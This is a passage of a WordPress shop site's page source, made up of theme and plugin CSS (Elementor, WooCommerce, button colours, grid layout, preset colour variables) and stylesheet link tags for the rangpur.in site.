{background-color:#d4a63a; }.button-secondary:hover,.secondary-button .search-submit:hover,.button-secondary:active,.secondary-button .search-submit:active,.button-secondary.active,.secondary-button .active.search-submit,.show > .button-secondary.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus,.elementor-element .elementor-button-secondary button[type="submit"]:hover,.elementor-element .elementor-button-secondary button[type="submit"]:active,.elementor-element .elementor-button-secondary button[type="submit"]:focus {border-color:#d4a63a; }.row,body.opal-content-layout-2cl #content .wrap,body.opal-content-layout-2cr #content .wrap,[data-opal-columns],.opal-archive-style-4.blog .site-main,.opal-archive-style-4.archive .site-main,.opal-default-content-layout-2cr .site-content .wrap,.site-footer .widget-area,.opal-comment-form-2 .comment-form,.opal-comment-form-3 .comment-form,.opal-comment-form-4 .comment-form,.opal-comment-form-6 .comment-form,.widget .gallery,.elementor-element .gallery,.entry-gallery .gallery,.single .gallery,[data-elementor-columns],.opal-canvas-filter.top .opal-canvas-filter-wrap,.opal-canvas-filter.top .opal-canvas-filter-wrap section.WOOF_Widget .woof_redraw_zone,.woocommerce-cart .woocommerce,.woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper,.woocommerce-MyAccount-content form[class^="woocommerce-"],.woocommerce-columns--addresses,form.track_order,.woocommerce-account .woocommerce,.woocommerce-Addresses,.woocommerce-address-fields__field-wrapper,ul.products,.osf-sorting,.single-product div.product,.single-product div.product .woocommerce-product-gallery .flex-control-thumbs {margin-right:-15px;margin-left:-15px;}.col-1,.col-2,[data-elementor-columns-mobile="6"] .column-item,.col-3,[data-elementor-columns-mobile="4"] .column-item,.col-4,.opal-comment-form-2 .comment-form .comment-form-author,.opal-comment-form-3 .comment-form .comment-form-author,.opal-comment-form-2 .comment-form .comment-form-email,.opal-comment-form-3 .comment-form .comment-form-email,.opal-comment-form-2 .comment-form .comment-form-url,.opal-comment-form-3 .comment-form .comment-form-url,[data-elementor-columns-mobile="3"] .column-item,.col-5,.col-6,.opal-comment-form-4 .comment-form .comment-form-author,.opal-comment-form-4 .comment-form .comment-form-email,.opal-comment-form-4 .comment-form .comment-form-url,.opal-comment-form-6 .comment-form .comment-form-author,.opal-comment-form-6 .comment-form .comment-form-email,[data-elementor-columns-mobile="2"] .column-item,.single-product.opal-comment-form-2 .comment-form-author,.single-product.opal-comment-form-3 .comment-form-author,.single-product.opal-comment-form-2 .comment-form-email,.single-product.opal-comment-form-3 .comment-form-email,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.opal-archive-style-2.opal-content-layout-2cr .post-style-2,.related-posts .column-item,.opal-default-content-layout-2cr .related-posts .column-item,.opal-content-layout-2cr .related-posts .column-item,.opal-content-layout-2cl .related-posts .column-item,.site-footer .widget-area .widget-column,.opal-comment-form-2 .comment-form .logged-in-as,.opal-comment-form-3 .comment-form .logged-in-as,.opal-comment-form-2 .comment-form .comment-notes,.opal-comment-form-3 .comment-form .comment-notes,.opal-comment-form-2 .comment-form .comment-form-comment,.opal-comment-form-3 .comment-form .comment-form-comment,.opal-comment-form-2 .comment-form .form-submit,.opal-comment-form-3 .comment-form .form-submit,.opal-comment-form-4 .comment-form .logged-in-as,.opal-comment-form-4 .comment-form .comment-notes,.opal-comment-form-4 .comment-form .comment-form-comment,.opal-comment-form-4 .comment-form .form-submit,.opal-comment-form-6 .comment-form .logged-in-as,.opal-comment-form-6 .comment-form .comment-notes,.opal-comment-form-6 .comment-form .comment-form-comment,.opal-comment-form-6 .comment-form .comment-form-url,.opal-comment-form-6 .comment-form .form-submit,.widget .gallery-columns-1 .gallery-item,.elementor-element .gallery-columns-1 .gallery-item,.entry-gallery .gallery-columns-1 .gallery-item,.single .gallery-columns-1 .gallery-item,[data-elementor-columns-mobile="1"] .column-item,.woocommerce-cart .cart-empty,.woocommerce-cart .return-to-shop,.woocommerce-billing-fields .form-row-wide,.woocommerce-MyAccount-content form[class^="woocommerce-"] > *:not(fieldset),.woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-wide,#customer_details [class*='col'],.woocommerce-Addresses .woocommerce-Address,.columns-1 ul.products li.product,.columns-1 ul.products > li,#reviews .comment-form-rating,.col,body #secondary,.opal-canvas-filter.top .opal-canvas-filter-wrap section,.opal-canvas-filter.top .opal-canvas-filter-wrap section.WOOF_Widget .woof_redraw_zone .woof_container,form.track_order p.form-row-first,form.track_order p.form-row-last,.columns-5 ul.products li.product,.columns-5 ul.products > li,.col-auto,.col-sm-1,[data-opal-columns="12"] .column-item,.col-sm-2,[data-opal-columns="6"] .column-item,.columns-6 ul.products li.product,.columns-6 ul.products > li,.col-sm-3,[data-opal-columns="4"] .column-item,.col-sm-4,[data-opal-columns="3"] .column-item,.widget .gallery-columns-6 .gallery-item,.elementor-element .gallery-columns-6 .gallery-item,.entry-gallery .gallery-columns-6 .gallery-item,.single .gallery-columns-6 .gallery-item,.col-sm-5,.col-sm-6,[data-opal-columns="2"] .column-item,.opal-archive-style-3:not(.opal-content-layout-2cr) .post-style-3,.widget .gallery-columns-2 .gallery-item,.elementor-element .gallery-columns-2 .gallery-item,.entry-gallery .gallery-columns-2 .gallery-item,.single .gallery-columns-2 .gallery-item,.widget .gallery-columns-3 .gallery-item,.elementor-element .gallery-columns-3 .gallery-item,.entry-gallery .gallery-columns-3 .gallery-item,.single .gallery-columns-3 .gallery-item,.widget .gallery-columns-4 .gallery-item,.elementor-element .gallery-columns-4 .gallery-item,.entry-gallery .gallery-columns-4 .gallery-item,.single .gallery-columns-4 .gallery-item,.woocommerce-billing-fields .form-row-first,.woocommerce-billing-fields .form-row-last,.woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-first,.woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-last,ul.products li.product,.columns-2 ul.products li.product,.columns-2 ul.products > li,.columns-3 ul.products li.product,.columns-3 ul.products > li,.columns-4 ul.products li.product,.columns-4 ul.products > li,.opal-content-layout-2cl .columns-3 ul.products li.product,.opal-content-layout-2cl .columns-3 ul.products > li,.opal-content-layout-2cr .columns-3 ul.products li.product,.opal-content-layout-2cr .columns-3 ul.products > li,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,[data-opal-columns="1"] .column-item,.opal-archive-style-2:not(.opal-content-layout-2cr) .post-style-2,.opal-archive-style-3.opal-content-layout-2cr .post-style-3,.cart-collaterals .cross-sells,.woocommerce-columns--addresses .woocommerce-column,.woocommerce-account .woocommerce-MyAccount-navigation,.woocommerce-account .woocommerce-MyAccount-content,.woocommerce-address-fields__field-wrapper .form-row,.woocommerce-product-carousel ul.products li.product,.osf-sorting .woocommerce-message,.osf-sorting .woocommerce-notice,.opal-content-layout-2cl .osf-sorting .osf-sorting-group,.opal-content-layout-2cr .osf-sorting .osf-sorting-group,.single-product div.product .entry-summary,.single-product div.product .images,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,[data-elementor-columns-tablet="6"] .column-item,.col-md-3,[data-elementor-columns-tablet="4"] .column-item,.col-md-4,[data-elementor-columns-tablet="3"] .column-item,.col-md-5,.opal-default-content-layout-2cr #secondary,.osf-sorting .osf-sorting-group,.col-md-6,[data-elementor-columns-tablet="2"] .column-item,.col-md-7,.opal-default-content-layout-2cr #primary,.osf-sorting .osf-sorting-group + .osf-sorting-group,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,[data-elementor-columns-tablet="1"] .column-item,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,[data-elementor-columns="6"] .column-item,.col-lg-3,[data-elementor-columns="4"] .column-item,.col-lg-4,[data-elementor-columns="3"] .column-item,.col-lg-5,.col-lg-6,[data-elementor-columns="2"] .column-item,.col-lg-7,.col-lg-8,.opal-content-layout-2cl .osf-sorting .osf-sorting-group + .osf-sorting-group,.opal-content-layout-2cr .osf-sorting .osf-sorting-group + .osf-sorting-group,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,[data-elementor-columns="1"] .column-item,.cart-collaterals,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto {padding-right:15px;padding-left:15px;}.container,#content,.opal-canvas-filter.top,.single-product .related.products,.single-product .up-sells.products,.otf-product-recently-content .widget_recently_viewed_products {padding-right:15px;padding-left:15px;}@media (min-width:576px) {.container, #content, .opal-canvas-filter.top, .single-product .related.products,.single-product .up-sells.products, .otf-product-recently-content .widget_recently_viewed_products {max-width:540px; } }@media (min-width:768px) {.container, #content, .opal-canvas-filter.top, .single-product .related.products,.single-product .up-sells.products, .otf-product-recently-content .widget_recently_viewed_products {max-width:720px; } }@media (min-width:992px) {.container, #content, .opal-canvas-filter.top, .single-product .related.products,.single-product .up-sells.products, .otf-product-recently-content .widget_recently_viewed_products {max-width:960px; } }@media (min-width:1200px) {.container, #content, .opal-canvas-filter.top, .single-product .related.products,.single-product .up-sells.products, .otf-product-recently-content .widget_recently_viewed_products {max-width:1140px; } }.typo-heading,.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.page .edit-link a.post-edit-link,.scrollup,.wc-proceed-to-checkout .button,.woocommerce-cart .return-to-shop a,.wishlist_table .product-add-to-cart a.button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.button-secondary,.secondary-button .search-submit,.button-outline-primary,.widget_shopping_cart .buttons .button:nth-child(odd),.button-outline-secondary,h1,h2,h3,h4,h5,h6,.site-header .mainmenu-container .top-menu > li > a,.opal-pagination-6 .page-numbers:not(ul):not(.dots),.more-link,.pbr-social-share .social-share-header,body.single-post article.type-post .entry-footer .tags-title,body.single-post .navigation .nav-content,.author-wrapper .author-name,.column-item .post-link a,.error404 .error-404 h1,.error404 .error-404-subtitle h2,h2.widget-title,h2.widgettitle,.widget_recent_entries li.item-recent-post a,#secondary .elementor-widget-container h5:first-of-type,.elementor-element .elementor-button,.contactform-content .form-title,.opal-image-hotspots-tooltips-product .product-price,.filter-toggle,form.track_order label,li.product .onsale,ul.products li.product .price,.single-product div.product .summary .price,.single-product div.product table.variations label,.single-product div.product .product_meta .sku_wrapper,.single-product div.product .product_meta .posted_in,.single-product div.product .product_meta .tagged_as,.single-product div.product .pbr-social-share a,.woocommerce-tabs ul.tabs li a,.osf-product-deal .woocommerce-product-list .opal-countdown,.product-style-1 li.product a[class*="product_type_"],.product-style-2 li.product a[class*="product_type_"] {}@media screen and (min-width:1200px){.container, #content ,.single-product .related.products, .single-product .up-sells.products{max-width:1170px;}}.page-title-bar {background-position:left top;;}.breadcrumb, .breadcrumb span, .breadcrumb * {color:#222;;}.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.page .edit-link a.post-edit-link,.scrollup,.wc-proceed-to-checkout .button,.woocommerce-cart .return-to-shop a,.wishlist_table .product-add-to-cart a.button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-element .elementor-button-primary .elementor-button,.elementor-element .elementor-button-primary button[type="submit"] {background-color:#d93f77;border-color:#d93f77;color:#fff;border-radius:0px;}.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.page .edit-link a.post-edit-link:hover,.scrollup:hover,.wc-proceed-to-checkout .button:hover,.woocommerce-cart .return-to-shop a:hover,.wishlist_table .product-add-to-cart a.button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.page .edit-link a.post-edit-link:active,.scrollup:active,.wc-proceed-to-checkout .button:active,.woocommerce-cart .return-to-shop a:active,.wishlist_table .product-add-to-cart a.button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.page .edit-link a.active.post-edit-link,.active.scrollup,.wc-proceed-to-checkout .active.button,.woocommerce-cart .return-to-shop a.active,.wishlist_table .product-add-to-cart a.active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.page .edit-link .show > a.dropdown-toggle.post-edit-link,.show > .dropdown-toggle.scrollup,.wc-proceed-to-checkout .show > .dropdown-toggle.button,.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.wishlist_table .product-add-to-cart .show > a.dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.elementor-element .elementor-button-primary button[type="submit"]:hover,.elementor-element .elementor-button-primary button[type="submit"]:active,.elementor-element .elementor-button-primary button[type="submit"]:focus {background-color:#c0265e;border-color:#c0265e;color:#fff;}.button-outline-primary,.widget_shopping_cart .buttons .button:nth-child(odd),.elementor-element .elementor-button-outline_primary .elementor-button,.elementor-element .elementor-button-outline_primary button[type="submit"] {color:#d93f77;border-color:#d93f77;border-radius:0px;}.button-outline-primary:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-outline-primary:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-outline-primary.active,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-outline-primary.dropdown-toggle,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.elementor-element .elementor-button-outline_primary button[type="submit"]:hover,.elementor-element .elementor-button-outline_primary button[type="submit"]:active,.elementor-element .elementor-button-outline_primary button[type="submit"]:focus {color:#fff;background-color:#c0265e;border-color:#c0265e;}.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.page .edit-link a.post-edit-link,.scrollup,.wc-proceed-to-checkout .button,.woocommerce-cart .return-to-shop a,.wishlist_table .product-add-to-cart a.button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-element .elementor-button-primary .elementor-button,.elementor-element .elementor-button-primary button[type="submit"] {background-color:#d93f77;border-color:#d93f77;color:#fff;border-radius:0px;}.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.page .edit-link a.post-edit-link:hover,.scrollup:hover,.wc-proceed-to-checkout .button:hover,.woocommerce-cart .return-to-shop a:hover,.wishlist_table .product-add-to-cart a.button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.page .edit-link a.post-edit-link:active,.scrollup:active,.wc-proceed-to-checkout .button:active,.woocommerce-cart .return-to-shop a:active,.wishlist_table .product-add-to-cart a.button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.page .edit-link a.active.post-edit-link,.active.scrollup,.wc-proceed-to-checkout .active.button,.woocommerce-cart .return-to-shop a.active,.wishlist_table .product-add-to-cart a.active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.page .edit-link .show > a.dropdown-toggle.post-edit-link,.show > .dropdown-toggle.scrollup,.wc-proceed-to-checkout .show > .dropdown-toggle.button,.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.wishlist_table .product-add-to-cart .show > a.dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.elementor-element .elementor-button-primary button[type="submit"]:hover,.elementor-element .elementor-button-primary button[type="submit"]:active,.elementor-element .elementor-button-primary button[type="submit"]:focus {background-color:#c0265e;border-color:#c0265e;color:#fff;}.button-outline-primary,.widget_shopping_cart .buttons .button:nth-child(odd),.elementor-element .elementor-button-outline_primary .elementor-button,.elementor-element .elementor-button-outline_primary button[type="submit"] {color:#d93f77;border-color:#d93f77;border-radius:0px;}.button-outline-primary:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-outline-primary:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-outline-primary.active,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-outline-primary.dropdown-toggle,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.elementor-element .elementor-button-outline_primary button[type="submit"]:hover,.elementor-element .elementor-button-outline_primary button[type="submit"]:active,.elementor-element .elementor-button-outline_primary button[type="submit"]:focus {color:#fff;background-color:#c0265e;border-color:#c0265e;}.button-secondary,.secondary-button .search-submit,.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.elementor-element .elementor-button-secondary button[type="submit"] {background-color:#ddb865;border-color:#ddb865;color:#fff;border-radius:0px;}.button-secondary:hover,.secondary-button .search-submit:hover,.button-secondary:active,.secondary-button .search-submit:active,.button-secondary.active,.secondary-button .active.search-submit,.show > .button-secondary.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus,.elementor-element .elementor-button-secondary button[type="submit"]:hover,.elementor-element .elementor-button-secondary button[type="submit"]:active,.elementor-element .elementor-button-secondary button[type="submit"]:focus {background-color:#d4a63a;border-color:#d4a63a;color:#fff;}.button-outline-secondary,.elementor-element .elementor-button-outline_secondary .elementor-button,.elementor-element .elementor-button-outline_secondary button[type="submit"] {color:#ddb865;border-color:#ddb865;border-radius:0px;}.button-outline-secondary:hover,.button-outline-secondary:active,.button-outline-secondary.active,.show > .button-outline-secondary.dropdown-toggle,.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.elementor-element .elementor-button-outline_secondary button[type="submit"]:hover,.elementor-element .elementor-button-outline_secondary button[type="submit"]:active,.elementor-element .elementor-button-outline_secondary button[type="submit"]:focus {color:#fff;background-color:#d4a63a;border-color:#d4a63a;border-radius:0px;}button ,input[type="submit"], input[type="reset"], input[type="button"], .button, .btn {}.elementor-button[class*='elementor-size-'] {border-radius:0px;}
</style>
<link rel='stylesheet' id='osf-elementor-addons-css' href='https://rangpur.in/wp-content/plugins/striz-core/assets/css/elementor/style.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4734-css' href='https://rangpur.in/wp-content/uploads/elementor/css/post-4734.css?ver=1762233728' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://rangpur.in/wp-content/plugins/striz-core/assets/css/magnific-popup.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://rangpur.in/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://rangpur.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://rangpur.in/wp-content/uploads/elementor/css/global.css?ver=1734477051' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rangpur.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 